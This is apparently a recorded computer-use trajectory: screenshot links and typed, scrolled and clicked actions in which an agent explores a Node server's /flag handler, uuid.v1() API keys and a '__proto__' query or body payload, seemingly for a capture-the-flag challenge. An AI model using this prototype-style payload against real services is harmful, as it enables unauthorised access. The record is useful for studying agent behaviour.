
{"action": "type", "text": "user = {}?"}

{"action": "type", "text": "\"admin\": \"1"}

Search server.js for uuid and inspect the uuid.v1() calls that generate API keys.
{"action": "type", "text": "uuid"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [441, 429]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Evaluate user['admin'], user['toString'] and user['__proto__'] in the Node REPL.
{"action": "type", "text": "user['admin"}

{"action": "type", "text": "user['']"}

{"action": "double_click", "coordinate": [32, 147]}

Add a comment in the /flag handler sketching {"username": "__proto__", "flag"} as the request body.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [346, 468]}

{"action": "type", "text": "return;"}

{"action": "left_click_drag", "start_coordinate": [170, 273], "coordinate": [299, 442]}

{"action": "type", "text": "{u"}

Draft the ?username=__proto__&flag=FLAG query note, then delete it and save.
{"action": "type", "text": "?username=__p"}

{"action": "type", "text": "roto__&flag=F"}
